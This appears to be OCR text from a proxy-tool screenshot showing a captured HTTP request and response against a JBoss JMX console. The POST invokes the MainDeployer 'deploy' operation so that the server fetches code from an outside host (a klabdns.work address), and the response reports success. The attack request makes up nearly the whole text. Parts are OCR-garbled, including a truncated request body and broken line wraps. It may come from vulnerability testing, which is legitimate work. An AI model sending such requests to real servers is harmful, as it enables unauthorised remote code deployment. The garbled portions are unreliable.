 Request
Raw Params Headers Hex
POST /jmx-console/HtmlAdaptor HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.81 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 150
Content-Type: application/x-www-form-urlencoded
action=invokeOpByName&name=jboss.system%3Aservice%3DMainDeployer&methodName=deploy&argType=java.lang.String&ar
g0=http%3 work
Response
Raw Headers Hex HTML Render
<title>Operation Results</title>
<link rel="stylesheet" href="style_master.css" type="text/css">
<meta http-equiv="cache-control" content="no-cache">
</head>
<body>
<table width="100%">
<table>
<tr>
<td><img src="images/logo.gif" align="left" border="0" alt="JBoss"></td>
<td valign="middle"><h1>JMX MBean Operation Result <code>deploy()</code></h1></td>
<tr/>
</table>
<tr><td>
<table cellpadding="5">
<tr>
<td><a href='HtmlAdaptor?action=displayMBeans'>Back to Agent View</a></td>
<td>
<td><a href='HtmlAdaptor?action=inspectMBean&name=jboss.system%3Aservice%3DMainDeployer'>Back to MBean
View</a></td>
<td>
<td><a href=
'HtmlAdaptor?action=invokeOpByName&name=jboss.system%3Aservice%3DMainDeployer&methodName=deploy&argType=java.l
ang.String&arg0=http://HSAgTq5v.io.klabdns.work'>Reinvoke MBean Operation
</a></td>
</tr>
</table>
<hr>
<span class='OpResult'>
Operation completed successfully without a return value.
</span>
</td></tr>
</table>